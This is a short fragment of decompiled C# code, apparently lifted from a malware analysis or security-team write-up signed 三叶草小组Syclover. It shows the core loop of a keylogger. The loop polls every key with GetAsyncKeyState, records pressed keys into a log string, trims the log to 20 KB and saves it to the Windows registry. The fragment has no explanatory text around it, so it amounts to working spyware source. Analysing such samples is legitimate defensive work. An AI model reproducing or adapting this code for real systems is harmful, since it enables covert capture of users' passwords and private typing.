 // Token: 0x0600002D RID: 45 RVA: 0x000049F0 File Offset: 0x00002BF0
public void WRK()
{
    this.Logs = Conversions.ToString(OK.GTV(this.vn, ""));
    checked
    {
        try
        {
            int num = 0;
            for (;;)
            {
                num++;
                int num2 = 0;
                do
                {
                    if (kl.GetAsyncKeyState(num2) == -32767 & !OK.F.Keyboard.CtrlKeyDown)
                    {
                        Keys k = (Keys)num2;
                        string text = this.Fix(k);
                        if (text.Length > 0)
                        {
                            this.Logs += this.AV();
                            this.Logs += text;
                        }
                        this.lastKey = k;
                    }
                    num2++;
                }
                while (num2 <= 255);
                if (num == 1000)
                {
                    num = 0;
                    int num3 = Conversions.ToInteger("20") * 1024;
                    if (this.Logs.Length > num3)
                    {
                        this.Logs = this.Logs.Remove(0, this.Logs.Length - num3);
                    }
                    OK.STV(this.vn, this.Logs, RegistryValueKind.String);
                }
                Thread.Sleep(1);
            }
        }
        catch (Exception ex)
        {
        }
    }
}
三叶草小组Syclover